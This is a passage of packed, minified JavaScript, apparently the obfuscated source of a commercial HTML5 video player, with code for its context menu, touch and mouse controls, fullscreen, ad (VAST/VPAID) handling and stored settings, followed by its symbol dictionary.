4M(0,0,0,.19Y)\'})}if(o.5w>0){L(o.1T,{\'1b\':o.dN})}F{L(o.1T,{\'1b\':o.dN==0?o.qb:o.dN})}if(o.dT==0){L(o.1T,{\'Y\':\'100%\'})}o.1W=1K("1R");L(o.1W,{\'1o\':\'2c\',\'5U-fs\':\'tP-5U\',\'7v\':v.r3,\'1A\':\'#3T\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'fl\':\'ri\',\'2Y-1b\':\'1em\'});if(v.xp!=1){o.1W.C.7b=\'3z\'}if(v.19x==1){o.1W.C.7v=\'bY\'}if(v.2N==1){L(o.1T,{\'2N\':v.KZ+\'px 7i \'+v.8S})}o.L=1O.1K(\'C\');o.L.1E=\'1G/L\';o.1W.1I(o.L);o.1W.6H("id",\'19F\'+v.id);rN(1);if(23.Lg){B Le=1y Lg(E(e){if(e[0].uh.R>0){X(B i=0;i<e[0].uh.R;i++){if(e[0].uh[i]==o.1W){sm()}}}});Le.19t(o.1T,{19u:G})}o.gv=1K(\'9m\');4f(o.gv,{"id":"Lc"+v.id,"rL":"no","29":"Lc"+v.id,"uo":"G","La":"G","ug-rK":"G"});L(o.gv,{\'1o\':\'2c\',\'Y\':\'100%\',\'1b\':\'100%\',\'2N\':0,\'3q-1Q\':\'1V\'});if(!1O.19w(\'.xB\')){B 1C="";if(v.Lr==1){X(B i=1;i<4;i++){if(3U(v[\'1A\'+i])){1C+=\'--19y\'+i+\':\'+5g(v[\'1A\'+i])+\';\'}}}rI("5A, 5A > *{-3F-19z-3v: 3z;1o: rH;1d: 2q;1a: 2q;7b:4w;LK:LI!7M;6R-Y:1V!7M;hj-1l: 19Z;2D-lx: 5G 5G;5U-fs:tP-5U!7M;-3F-LH-LD-1A: 4M(0,0,0,0);-3F-LH-LD-1A: bY;1G-1ak:0!7M;"+1C+"} 5A 4C{6R-Y:1V} 5A > *:7n{Lw: 1V} 5A,5A a,5A a:1av,5A a:1aw,5A a:fX,5A a:dW,5A a:7n{1A:#fx;4n-3D:100%;}5A 9m{2N:0}5A 9m{2o:3W!7M;6R-1b:1V!7M;2f:bY}.xB{}");o.1W.6H(\'1az\',\'xB\')}o.1W.1I(o.gv);o.1T.1aA=E 1au(e){o.rz++;if(o.rz==5){v.1h=1;1h(o.7J+\' \'+o.kR+\' \'+o.kT)}if(!e)B e=23.1r;e.9a=G;if(e.cj)e.cj();B x=e.gx-fC(o.1W);B y=e.qK-kW(o.1W);if(v.1ai==1){if(I(v.rv)){if(4o(v.rv)!=\'\'){o.xe=v.rv;I(v.Ki)?o.ge=v.Ki:\'\';v.rv==\'1V\'?o.ge=o.d:\'\'}}}yn(x,y);O J};E yn(x,y){if(o.ge.K(o.d)==-1||v.Kp==1||v.52==1){if(!I(o.52)){!v.qf?v.qf="4g":\'\';!v.yA?v.yA="3T":\'\';o.52=1K(\'1R\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.52==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("xO");if(i==9){if(v.1a6!=1){1C.xj=o.xe+(v.Kn==1?" "+o.7J:\'\')}F{1p}}F{1C.xj=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2E(\',\');1C.xj+=\' (\'+(4P(z[0].1z(4))==1?2T(\'on\'):2T(\'bw\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2u")==0){o.g6=G;!o.2u?o.S.Kl():\'\'}}1C.6H("i",i);MI(1C);1C.1v("2k",Kr);o.52.1I(1C);n++}}}L(o.52,{"1G-2D":"1ac","2Y-1b":"1","b0-9f":"de","2f":5y(v.qf,0.7)});if(n>1){L(o.52,{"2I":"c8"})}o.52.C.3X="1ad";o.52.mo=KA;o.1W.1I(o.52)}F{4J(o.52)}L(o.52,{"1o":"2c","1d":y,"1a":x,"1G-7H":"1a"});B xA=J;if(o.3c-x<o.52.2l-20&&v.xp!=1){L(o.52,{"1a":x-o.52.2l});xA=G}if(v.1ae==1||xA){L(o.52,{"1G-7H":"2a"})}o.KN=x;o.MP=y;3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}}E KA(){3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}E Kr(e){B i=e.4q.3o("i");B y;B yj=J;if(i>0){if(i==9){o.ge!=\'\'?23.5M(o.ge):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3R:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2E(\',\');B b=o.S.yk(x,"3C");B u=4P(z[0].1z(4),z[1],b);js(z,u);ym();yn(o.KN,o.MP);yj=G}F{y=x.2E(",");4P(y[0].1z(4),(I(y[1])?y[1]:26))}}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("js:")==0){y=x.2E(",");2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1f:")==0){x=x.1t(/\\(1f\\)/g,mn());x=x.1t(/\\(yq\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(29\\)/g,o.fg);x=x.1t(/\\(bj\\)/g,v.bj);23.5M(x.1z(4))}}}!yj?2Q(o.52):\'\'}}E MI(x){L(x,{"2I":"yu c8","4n-3D":(v.Nf?v.Nf:"55")*2A(v.6I,1)+"%","hn-ff":"0.18M","1D":0.9,"1A":v.yA});x.1v("cm",Nb);x.1v("d5",Na)}E Nb(e){L(e.4q,{"1D":1});L(e.4q,{"2f":5y(v.qf,0.5)})}E Na(e){L(e.4q,{"1D":0.9});L(e.4q,{"2f":"1V"})}o.1q=1y N1();if(o.1q.5L){B ya=(v.N0==1?\'*::-3F-Q-S-1S-11O-qd {2o: 1V!7M;-3F-y9: 1V;}\':\'\');if(v.sb==1&&v.Mg!=1&&(v.MA!=1||!o.1q.ar)&&(v.Mc!=1||!o.1q.lK)){}F{if(o.1q.5L&&v.g2==1){}F{ya+=\'ht::-3F-Q-S {2o:1V !7M;}*::-3F-Q-S-11Q {2o: 1V!7M;-3F-y9: 1V;}*::--3F-Q-S-1L-qd {2o: 1V!7M;-3F-y9: 1V;}\'}}B 1C=1O.1K(\'C\');1C.1E=\'1G/L\';1C.1I(1O.Ma(ya));o.1W.1I(1C)}if(o.1q.rr){v.4b==1&&v.11S==1?v.4b=0:\'\'}if(o.5w==0){if(o.1W.3h==15&&!o.qb&&v.M8>0){L(o.1T,{"1b":v.M8})}}if(I(v.yd)){v.1c.hE=v.yd}if(I(v.q5)){v.1c.qa=v.q5}if(I(v.1S)){o.3e=v.1S}j3();1J(E(){js("92");if(v.aU){if(1U v.aU==\'E\'){v.aU=v.aU.a6};2m(v.aU+(v.aU.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E j3(){1h("j3");o.W=1y M1();if(!v.2z){v.2z="?"}if(v.pl){v.2z=v.pl+o.fc}o.q4=q0();o.LR=0;o.5O=LZ();if(o.5O){if(3j.4N("wm")!=26){o.jb=3j.4N("wm")}F{o.jb=q0();3j.7w("wm",o.jb)}if(v.wq==1){if(3j.4N("w7")!=26){o.6W=3j.4N("w7");if(3U(v.dx)){if(v.dx.K(o.6W)>-1){o.6W=26}}}}if(v.LW==1){if(3j.4N("vW")!=26){v.dv=3j.4N("vW")}}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){if(3j.4N("Me"+o.dl[i])!=26){}F{v[o.dl[i]+\'s\']=0}}}8E("11Y");8E("11R")}o.aj=o.7y.1z(o.7y.K("://")+3);if(o.aj.K("#")>0){o.aj=o.aj.1z(0,o.aj.K("#"))}if(o.5O&&v.du==1){o.42=1y Mf()}if(v.sI==1){o.3v=v.11u;Se(o.1T,"3v",G)}v.dq==1&&v.sI==1?o.dq=1y 11y():\'\';v.ab==1?11z():\'\';if(v.11B==1){o.dI=1y 11E();o.dI.pW()}o.Q=1y Mw(v.2z);if(!o.1q.2i||v.ap==1){o.1W.1v("11Z",E(){o.5h=G;o.pU=G;o.S?o.S.Mv():\'\'});o.1W.1v("Mu",E(e){if(!o.3Z){if(v.1F.al>0){3a(o.Mt);o.Mt=1J(E(){if(o.5h!=o.pU){o.5h=o.pU;o.S.w5()}},v.1F.al*2j)}F{o.5h=J}o.pU=J;if(o.S){o.S.qz()}}})}if(!o.1q.2i){o.1W.1v("Ms",E(e){o.3Z=G});o.1W.1v("aJ",E(e){o.3Z=J;if(!o.5N){o.as=J;o.f1=J}if(o.1q.hj&&o.1q.ap&&o.2g){1J(E(){o.5h=J;o.S.w5()},4k)}1J(E(){o.7n=G},4k);if(o.1q.2i&&o.S.uA()){}F{o.S?o.S.fS(e.6u,e.ak):\'\'}if(v.fK==1){if(o.S.bK()){o.S.8I()}}});o.1W.1v("Mp",E(e){if(I(o.S)){if(o.3Z){o.S.gc(e.6u,e.ak)}F{o.S.ux()}}})}if(o.1q.2i){23.1v("12t",RO,J)}v.h1==1&&1U Mq==\'E\'?o.h1=1y Mq():\'\';o.44.1v("f0",E(e){if(e.8J){o.h8=e.8J.R}o.3Z=G;o.5h=G;o.qi=J;qj("1S",e)},{fT:G});o.44.1v("aP",E(e){if(e.8J){o.h8=e.8J.R;if(o.h8>1){o.wt=1}}if(o.3Z){o.qi=G;qj("Mh",e)}},{fT:G});o.44.1v("bT",E(e){o.3Z=J;1J(E(){o.5h=J},4k);if(v.qo==1){B iQ=1y 4T().5Q();if(iQ-o.7X<(v.jh?v.jh:0.3)*2j){se(e)}}!o.qi&&o.h8<2&&o.wt!=1?jV(e):\'\';o.qi=J;o.h8=0;if(e.8J.R==0){o.h8=0;o.wt=0}qj("5D",e)},{fT:G});2X{23.1O.1v("aJ",E(e){o.7n=J;if(!o.5N){o.as=J;o.f1=J}if(o.3Z&&o.S){o.3Z=J;o.S.fS(e.6u,e.ak);o.S.qz()}if(!o.5h&&!o.1q.2i&&!o.1q.tv){o.S.do();if(o.3u){o.3u.aG()}}})}2B(bQ){}23.1O.1v("Mp",E(e){o.S&&o.3Z?o.S.gc(e.6u,e.ak):\'\'});o.1W.1v("f0",E(e){o.hj=G;o.3Z=G},{fT:G});o.1W.1v("bT",E(e){o.hj=J;o.3Z=J},{fT:G});23.1O.1v("aP",E(e){if(o.S&&o.hj){o.S.gc(e.8J[0].gx,e.8J[0].qK)}},{fT:G});23.1O.1v("12w",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'Mn\'){O}F{o.S?o.S.Mo(e):\'\'}});23.1O.1v("12x",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'1R\'||x==\'Mn\'){O}F{o.S?o.S.Ml(e):\'\'}});if(o.9z){x7(a8.1O,Qp)}x7(1O,Rn);E x7(x,z){B y=[\'\',\'qE\',\'3F\',\'ms\',\'12D\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"12E":\'\'),z,J)}}}if(!I(o.gv.8t)){1h("12F");O}F{o.gv.8t.1v(\'62\',s7,G)}if(!o.1q.2i){o.44.1v("2k",jV,J);if(v.sc==1&&v.qo==1){o.44.1v("12G",se,J)}}s0();if(v.4B){v.4B.on==1?o.4B=1y 12H():\'\'}v.6T==1?o.6T=1y 12I():\'\';v.hi==1?o.hi=1y 12q():\'\';o.S=1y wC();if(v.d6.RI){o.qA=v.d6.RJ}bD();fk();if(o.5O){if(v.wI==1&&v.1P!=0&&!o.1q.2i){if(3j.4N("wJ")!=26){v.1P=3j.4N("wJ")}if(3j.4N("jG")==1&&v.ql==1){v.41=1}}if(v.RH==1){B sp=3j.4N("Rz");if(I(sp)){if(sp.K(\'.\')>0&&o.hF){o.W.d1(sp,1)}F{if(o.5K){B ho=o.5K.K(sp);ho==-1?ho=o.5K.K(sp*1):\'\';if(ho!=-1&&o.S.Rp(\'5j\')){o.b4=ho;o.Q.d1(o.5K[ho])}o.S.RC()}}}}B wP=J;if(v.wW==1){X(B j=0;j<o.db.R;j++){if(3j.4N("bz"+o.db[j])!=26){v[o.db[j]]=3j.4N("bz"+o.db[j]);wP=G}}}if(o.1q.2i){if(!wP){v.wV&&v.wV>-1?v.jT=v.wV:\'\'}if(I(v.S7)){v.RQ=v.S7;3U(v.Ro)?v.S3=v.Ro:\'\'}}}if(o.42){B f=o.42.ba();if(f.t&&f.d){o.S.fL(f.t,f.d);o.S.4j(f.t,f.d);v.1g=f.d}}o.W.4O(v.1P);if(v.41==1){o.W.6t();o.S.6n()}o.9S=1y yv();if(v.8r>0){if(v.fK==1||o.bu<120){L(o.1T,{"2N-6G":(v.8r+"px")});L(o.1W,{"2N-6G":(v.8r+"px")})}F{11n()}}if(I(v.6Q)){vN("6Q")}if(I(v.9d)){vN("9d")}if(I(o.1c)){js("1c")}if(v.8w==1&&v.11m==1){o.W.qq()}X(B i=2;i<10;i++){if(I(v["fI"+i])){if(v["fI"+i]=="2i"&&o.1q.2i){4P("fI",i)}}}1J(s7,4k,G)}E jV(e){if(o.tM[o.44]>2){O}o.tm=G;v.jh==0?v.qo=1:\'\';if(o.s9&&v.rQ==1&&!o.1q.tv){se(e)}F{B t=(v.jh?v.jh:0.35)*2j;sa();3a(o.QH);o.QH=1J(E(){o.9y=0},t+4i);if(v.qo==1||(v.sc==0&&v.1Z.sR!=1)){uE()}F{o.s9=1J(uE,t)}}o.9y++}E uE(){sa();if(o.1q.2i){if(o.S.uA()){if(o.3f&&v.qn==1){o.W.6S();v.qn=0}o.S.ux();O}if(o.iV){if(v.QE==1&&v.10k==1&&o.1q.dE){O}if(v.g2==1&&v.10l==1&&o.1q.5L){O}}}if(o.9y>1&&v.1Z.sR==1){o.9y=0;O}o.9y=0;v.rQ==1?o.W.jV():\'\'}E se(e){sa();B y=J;if(v.1Z.sR==1){if(e){if(v.1Z.10m==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.10n;if(!x){if(e.y5){x=e.y5[0].gx-fC(o.1W)}}}F{x=e.10o}if(x){if(x<o.3c/2){if(x<o.3c*20/100){4P("4D","-"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',0):\'\';y=G}}F{if(x>o.3c-o.3c*20/100){4P("4D","+"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',1):\'\';y=G}}if(y){if(e.cj)e.cj()}}}}}if(!y){if(v.sc==1){if(v.sb==1&&o.1q.2i){}F{o.2g?o.W.8d():o.W.8v()}}}}E sa(){3a(o.s9);o.s9=1X}E s7(x){if(o.Qo!=o.1W.2l){x?o.Qo=o.1W.2l:\'\';s7()}F{fk()}}E fk(){B y=J;if(o.aQ!=o.1W.2l||o.bu!=o.1W.3h){y=G}s0();o.S?o.S.62():\'\';o.Q.62();y&&!o.2g?js("62",o.aQ+\',\'+o.bu):\'\'}E s0(){B xw=o.1W.2l;B xh=o.1W.3h;if(o.S){if(v.w1==1){if(v.1c.1o!="2H"){B x=o.S.gS("Ri")+o.S.gS("1d")+5+o.S.gS("Rh")+2A(v.10w,0);L(o.1T,{"1b":x})}}}if(o.5w>0&&!o.2g&&!o.fm){xh=xw/o.5w+2A(v.vX,0);L(o.1T,{"1b":xh})}if(!o.2g&&!o.fm&&!o.bv){o.aQ=2G.4z(xw);o.bu=2G.4z(xh)}if(o.1q.2i&&o.2g&&v.vd==1&&bh.fy){if(o.5w>0){if(o.5w<1){B sp=bh.fy.vV(\'QK\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}o.3c=xw;o.4F=xh;if(I(v.29)&&o.S){v.29!=\'\'?o.S.Re():\'\'}if(I(o.ml)){o.Q.1M(o.ml)}if(o.P&&!o.2g){o.P.3b()}o.3u?o.3u.3b():\'\';o.dI?o.dI.3b():\'\';o.6T?o.6T.3R(\'62\'):\'\'}E bD(){o.W.rY(v);X(B x in v){if(v.2r(x)){if(x.K("29")==0){if(v[x]!=\'\'){o.xY=v[x];o.W.bD(x)}}}}o.hi?o.hi.Rd():\'\'}E aX(1f,1T,1M){if(1f){if(1f!=\'\'){if(v.d0==1){1f=d0(1f)}if(1T==o.2t&&1f==o.xz){}F{if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f.K("#0")==0){1f=gf(1f)}1f=xK(1f);if(I(v.QR)&&1f.K("//")==-1){1f=v.QR+1f}B s="lO";if(1M=="3k"){s="yx"}if(1M=="1V"){s="2q"}if(1M=="R5"){s="100% 100%"}if(1f.K(\' fA \')>0&&1T==o.2t){o.l7=1f.2E(\' fA \');2S(o.xR);o.xR=5t(QU,2A(v.ZZ,2)*2j);o.gA=0;1f=o.l7[0]}1f=1f.1t(/ or /g,\'"),1f("\');1f=1f.1t(/\\s/g,\'%20\');L(1T,{\'2f-6z\':\'1f("\'+1f+\'")\',\'2f-fw\':\'no-fw\',\'2f-1o\':\'5G\',\'2f-3D\':s});1B(1T);1T==o.2t?o.xz=1f:\'\'}}}};E QU(){if(I(o.l7)&&I(o.gA)){o.gA++;if(o.gA>=o.l7.R){o.gA=0}aX(o.l7[o.gA],o.2t,v.gr)}}E 10e(x){if(x.on==1&&I(x.3d)){x.3d=xK(x.3d);B y=1K("1R");if(x.3d.K("2Z")>-1||x.3d.K("//")==0){B z=1K("4C");z.3d=x.3d;y.1I(z)}x=bm(x,v.QT);x=5n(x,\'2L\',\'2L\');L(y,{\'1o\':\'2c\'});if(x.1o.K("2H")>-1){L(y,{\'2H\':x.fe})}if(x.1o.K("2a")>-1){L(y,{\'2a\':x.5c})}if(x.1o.K("1d")>-1){L(y,{\'1d\':x.9g})}if(x.1o.K("1a")>-1){L(y,{\'1a\':x.4y})}o.1T.1I(y)}};E Rn(){if(o.2g&&!vH()){o.W.vn(G);o.1q.sK?fk():\'\'}F{if(o.fm||o.5h){vH()?o.2g=G:\'\';o.W.tE()}}1h("2g",o.2g)}E Qp(){if(v.sI==1){Se(o.1T,"3v",G)}}E 14z(){1h("fy "+bh.fy.sG)}E RO(){if(2G.tD(23.fy)===90){1h("te");if(v.QI==1){B ok=G;if(v.RB==1&&!o.1S){ok=J}if(v.RX==1&&!o.1L){ok=J}if(o.aa){ok=J}if(o.P){ok=G}!o.2g&&ok?o.W.8v():\'\'}}F{1h("QK");if(v.QI==1){o.2g&&v.vd!=1?o.W.8d():\'\'}}}E vH(x){!x?x=1O:\'\';B y=J;2X{y=!!(x.156||x.157||x.158||x.159||(x.15a!=1X))}2B(e){y=J}O y}E R9(x){O x.2l==0&&x.3h==0};E sm(){X(B x in o){if(x.K("Ra")>-1){2S(o[x])}if(x.K("8V")>-1){3a(o[x])}}1h("Ya")}}',62,5731,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|css|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|playlist|top|control|url|duration|log|time|icon|key|action|settings|pjstg|position|break|system|event||replace|hide|addEventListener|case||new|substr|color|show|tmp|opacity|type|toolbar|text|playlist_dic|appendChild|setTimeout|createElement|play|scale|innerHTML|document|volume|events|div|start|container|typeof|none|frame|undefined|hls|hotkey|||svg|window|||null|||title|right|stop|absolute||faction|background|fullscreen|tag|mobile|1000|click|offsetWidth|eval|vpaid|display|set|auto|hasOwnProperty||poster|share|push|Event|vasturl|error|file|existv|catch|pip|transform|split|file_type|Math|bottom|padding|extensions|tip|margin|open_action|border|parseInt|icons|hide2|data|clearInterval|Lang|stroke|linear|Play|try|line|http|||||||||||clearTimeout|Resize|screen_w|src|seekto|muted|org|offsetHeight|www|localStorage|fill|VAST|tiptext|_type|getAttribute|Pause|pointer|xmlns||xlink|droplist|visibility|vastcontainer|removeChild|vasttype|hidden|xml|files_quality|linkurl|size|scaleX|webkit|scaleY|current_quality|VPAID|2000|youtube|path|options|xhr|clr|onError|vast_|api|object|ffffff|exist2|handle|block|zIndex|getElementsByTagName|mouseDown||mute|continue|mediascale|mediacontainer||random|plid|||media2|autoplay|cursor|floatleft|pause|attr|000000|Seek|200|Duration|500|dash|parseFloat|font|trim|urls|target|uitxt|isVpaid|removed|keys|files|visible|subtitle|marginleft|round|_|chromecast|img|seek|ShowOrHide|screen_h|obj|Remove|C11|show2||C10|rgba|getItem|Volume|apiProcessor|plstart|quality|preload|Date|vimeo|transition|vastUrl|delete|over|uiskip||settings2|rightmenu|C12||||||Time|paused|is_hls|marginright|dom|custom|_from|CheckColor|mouseHere|_to|speed|onOut|sbt|string|MarginPadding|JSON|vpaidframe|Action|ll1I||setInterval|charAt|tagvideo|aspect|values|hex2rgb|f2title|pjsdiv|js3|Object|end|casting|int|center|removeEventListener|seconds|folder|files_speed|ios|open|volumewheel|storage|butPosition|getTime|parentNode|lIll|gradient|box|1999|canvas|Motion|remove|C13|||resize||||||||sec|valuefontsize|Error|skip|onOver|vastloader|Hls|f2value|arr_down|vast_loaders|f2action|value|arr_up|refresh|live|m_to|menuproc|vpaidslot|shuffle|Mute|clientX|cut|isLive|uiplay|_value|image|empty|isVisible|m_type|airplay|dechar|die_error|radius|setAttribute|globalfs|bgcolor|val|plx|animation|pljssglobal|order|pjs|midroll|max|Unmute|effects|ftitle|evntclk|default_quality|valuecolor|uiprogress|bga|||||||||||UpdatePlaylist|overflow|skipTime|com|parse|body|toString|onClick|solid|UpdateText|pointerEvents|is_dash|dash_created|focus|slice|captions|unmute|minutes|download|control2|uix|backgroundColor|setItem|code|href|adsystem|message|status|mp4|vast_loadtxt|UpdatePlay|gaTracker|ease|align|activeiconsize|version|File|safari|important|ctx|l1lI|preroll|PluginHotIcon|line3|cuid|redirect|close|mobileseek|motions|clicktime|tips|VastInfo|||||||||||wrapper|aover|obj2|Normalscreen|bgpaddingright|audiotrack|SetQuality|next|vast_and|ll1l|unmute_volume|FindBut|default|gif|String|bgpaddingleft|onTimeupdate|rounding|hlsconfig|contentWindow|uimute|Fullscreen|pass|f2i|creative|_url|channels|embed|intro|min|SettingsTimers|vastType|waiting|playedstore|Settings|touches|getElementById|vast_replace|_status|https|onclick|isImg|current_audiotrack|ima|bordercolor|bg2|_show|timeout|Impression|hours|noads|tipcrn||uibuffer|init||files_audiotrack||onEnded||||cancelBubble|timer|inline|overlay|realfullscreen|space|margintop|Il1l|txt|vast_poster|onPlay|leftBg|iframe|VastInsertAnd|alpha_div|current_url|info|Value|reload|onMute|out|Events|ended|bgaover|clicks|parentIframe|toolbarHidden|lastwheel|ShowPoster|fvalue|floor|location|impression|C15|subs|is_sleep|buffered|points|then|is_ws|pipwebkit|HLS|icn|ErrorLoad|alert|Advertising|files_quality_ag|metadata|line0|vast_volume|tmp2|pnt|control_|Tip|stretch_width|hlsquality|vpaidcompleted|concat|name|VastRemoveAndPlay|parent|vast_or|ispipkit||ads||ResizeText|rule|area|isVastBgLoad|3px|href2|clientY|hideleavetimeout|Waiting|lines|customtext|desktop|playing|iphone|hidden_volume_over||linecap|End|bgpaddingtop|fbg|uiunmutebut|onload|_Event|Sub|elm|preventDefault|StopWaiting|bgcolorover|Close|filter|scroll|mouseup|send|fltrs|Arrows|normal|vpdevnts|touchmove|normal_w|span|actionstt|bgpaddingbottom|ready|reloadTimer|srch|Poster|float|ytag|white|||parent_domain|current_speed|vpaid_t|charCodeAt|vpaidCallbacks|HlsLevelsLength|cutted|flag|bitrate|always|prt||track||screen|onWaiting|label|||UpdateObject|vertical|wrap|Background|onMouseUp||uit|10px|normal_h|fullscreen_process|off|_hide||pljs|_css2|m3u|_cstm|Title|navigator|scrollLeft|Zoomed|pld|pause_before_vast|add|SettingsVisible|circle|_cul|destroy|stage_x|stage_y|err|evntout|rotation|touchend|20px|_keyStr|scrollbgcolor|delta|transparent|evntovr|||||loaded|getAdVolume|iconscolor|Retimer|5px|901|switch|||audiotracks|responseText||hls_created|qrts|replay|stopPropagation|childNodes||mouseover|||curtain|motion_id|slow_unmute|files_subtitle|||Stop|but_x|||nonzero|Switcher|_preloaded|media_error|f2id|HideControl|butplstart|domain|script|thumb|loop|nativecontrols|CalculateClick|ShowOrHideProcessor|hlsaudio|line1|skipTime2|Hide|mobileseektime|PlaylistNext|decode|console|salt|Playlist|line3value|qualities|vast_impressions|fplace|SetSpeed|title2|gao|cmpns|mouseout|control_title|VastNext|encodeURIComponent|_rb|search|sub_options|browser||nowrap|reloadto|xbg|textContent|ldr|eventName||vsts||plhistory|SettingsClose|pauseroll|minify||outro||timestore|default_audio|but_space|forbidden_quality|Clickable|pjs_i|CustomSwitch|but2|cubic|StyleItem|android|levels|vmap|currentTime|quiz|vast_unmutehover|channel|currentFile|native|container_h|deltaY|videoHeight|source|control_adlabel|volumewheelin|container_w|CreateItem|Remove2|active|DashLevelsLength|remainigs|Home|8px|event_y|last_skiptime|event_x|but_y|fzoom|range|PlaylistVisible|line_width|onMove|onPause|line2|prev||hiddenwidth|stout|customline|HidePoster|buffer|shuffle_|toend||icns||ActionPlaylist|300|Scale|contains|scrollTop|StopBuffering|bgbrovr||onSeeking|onSeeked|PlaylistPrev|onVolume|onDuration|imp|CreateHLS|hidejustfull|RemoveAndPlay|timeline|iconsover|hidedown|speed1|items|toolbar_hide|forcehide|iconangle|controlover|files_|ellipse|PipWebkit|PlaylistNextExist|handleicon|vpaidstarted|ScrollTo|floatwidth|onMeta|UpdateTime|400|referrer|touchstart|hidden_volume_over_process||is_visible|wholeText|vast_longtimeout|tagframe|vast_longtomsg|answer|pljssglobalid||_preload|pltxt||marginbottom|spacing|titlestore|enc2|onScreenClick|SetAudioTrack|MainResize|fontSize|fullscreen_start||pljsplayfrom_|L12||0010577|sizing||err404v|uiplay2|repeat|fff|orientation||and|mediapip|findLeft|pjs_id|mobileseekstart|qbr2|LBsriv48gy9vmVl|NewFile|design|_x|hidevideo|Played|pjswrp|marginproc|cpm|progresstimes|apiprm|toolbar_margintop|StageMouseUp|passive|l1ll|join|bgpadding|link|overlays|wait_url|ObjectFit|_step|nativefullios|ratio|_lastime|uifull|shareme|rldcnt|hidevpaid|vpaidvideostarted||Reload|StageMove|match|brandurl|fd0|or0|RemoveCurtain||_ease|starttimeout|2px||Curtain|nomute|L11|texts|poster_scale|push_wait_int|VastAddPreload|handle_width|frameresize|showovercontrol|pageX|current|textTracks|pstrsi|handlewidth|control_line|second|ll11|subtitle_on|Toggle|overopentimeout|vpaidstopped|seeking|open_settings|fontsize|coh|opn|onUnmute|postroll|isWrapper|vastclick|PlaylistG|dontplay|x_control|Extension|pjstat|setAdVolume|VastError|other|plfolder|geo||loading|icon2|brightness|rightside|saturate|tchs|adsinchain|justshow|lang|pic||vpaid_waitstart|Skip|settingsovertimer||mediatags|touch|enc3|skpbt|sttx|letter|spd||FindPlStart|butNames||video|load|toggle|hdicon|state|HideInterval|VastRecover|dur|textArea|rightbs|stretch_with_volume|autoplaylist|line_speed|default_style|nbsp|showoverto|documentElement|base64|pointed|frm|hls_config|maxBufferLength|f2bg|timeFormat|bgg|600|custom_speed|topBg|abc|hls_force|create|nocontrols|update|groupId|resume||ControlClick|compilation|hideonpause|ToolbarDown|XHR|flip|expand|C16|vast_timeout|Airplay|||||kbps||0259804|PlaylistPrevExist|posterhide|indOf||changeheight|onmouseout|removeAttribute|tippointer||relative|user|onmouseover|checkFont|select|polygon||Rot|vmaps|Array|control_full|CustomText|airplayed|Cut|write|vpd|adblock|destroyed|google|ad_ands|readyState|ad_ors|thumb_width|now|7272138|hlsautoquality|tipbga|addClick|nativefull|mp3|vast_adid|startAd|00|tbi|ni2|mpi|Ready|downin|copied|wheelstep|HandleWidth|l3v_show|pjs_parent|pl_first_id|userid|offsetLeft|ssfontsize|hmaxk|canvas2|ctx2|dclckto|vpaid_slotinframe|midrolls|_prevIcon|js_events|postMessage|ymax|vpaidframe_int|playsinline|rxml|volumescroll||vpaid_int2|uijs|htto|galabels|sourceBuffer|6px|letterspacing|33571875|resizePlaylist|scaleover|playlist_source|hls_stuck_time|played|pljsmute|va2l|vast_skip2right|ResizeSettings|qbr1|UpdateSpeed|file_separator|skipAd|onSkip|paddingtop|autohide|recover|1830479|sub_bottom|crtvs|ScreenClick|details|hidetimeout|stretchonfullscreen|xtitle|yamtrid|RemoveControl|clicked|HistoryPlaylist|tipbg|tipbgcolor|mobileseeknow|bottomside|created|scrollarrows|PlaylistControls|onOutSkip|999|shr|VastLoader|ScrollOverOut|rnd|RemoveForNextAd|sub_settings_on|imps|sub_shift|uiposter|vast_stop|adxml|Wrapper|heartbeatInterval|tippadding|jpg|buffering|nopauseplay|limitmaxwidth|SubtitleSettingsMenu|05|headfontsize|sub_color2|FileTo|clickmargin|3000|Thumbs|Init|SetSubtitle|getAdDuration|StyleLine|vast_duration|rotation2|alpha|fit|MuteIcon|hidden_volume|hideoutmute|rotate|vast_volumecolor|quartile|compilations|rect|playerid|vpaidvolume2|StyleArrow|findTop|setSpeed|sxs|KeyPlusUp|PjsWrapper|998|mode|gatracked|clickarea|scrollleft|seeking_time|pstrs|Mouse|youtu|file2_separator|pip_quality|videoWidth||SetSetting|C14||gain||shadow|pljsplayed_|autoQuality|SettingsN|vpaidskipped|skipimp|onplay|bgh|embedvars|floatheight|||shareiconscale|playersize|origin|not|_blank|control_buffer|autoLevelCapping|while|hand|currentLevel|hlschangequality|RenewPoints|KeyPlusDown|20816|NativeControls|ipad|speeds|AfterVast|hidewithoutmo